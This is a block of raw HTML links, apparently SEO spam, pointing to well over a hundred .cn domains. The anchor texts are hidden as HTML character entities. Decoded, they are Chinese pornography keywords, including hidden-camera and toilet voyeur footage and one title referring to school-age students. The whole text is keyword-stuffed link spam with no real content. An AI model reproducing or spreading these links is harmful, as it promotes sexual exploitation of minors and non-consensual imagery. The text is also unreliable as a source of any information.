<a href="http://mq-fan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wow58.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://gensung.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bizsj.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://bizhai.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gelimo.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09; &#x5728;&#x7EBF;</a>|
<a href="http://w-one.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjh894.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yushidai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nojr.cn" target="_blank">99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://hljhospital.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kcjq.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dropad.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fdmq.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://juket.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x719F;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdssj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdssj.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://32tjf.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chinm.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://stethoscope.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szxey.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jcir.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://s9704.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://dawusu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://szetro.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://arking.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://binen.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://saichequn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nextroad.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://sykssw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pr81.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdgwzl.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://inob.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://a670.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://med17.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ujyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://jh2b.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fnitksq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://jnthd.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://nhball.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meclab.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://cdof.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xt120.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jaytime.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youjiakj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://njwswl.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhdongzao.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://kingzun.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://dzyycj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zvubf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://aicache.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://yuangbu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfug.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://wstui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;999</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsxhr.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pahere.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supremedia.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcpj.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://dlantai.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://511com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://beiaobusiness.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://f24n.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vw13.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://slskj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h-promos.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cootv.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://dcpj.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrbs.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xohx.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://auto-mp3.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zplashes.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://dianyingcn.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://od55t402.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://x26.com.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://021baopi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://thdjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
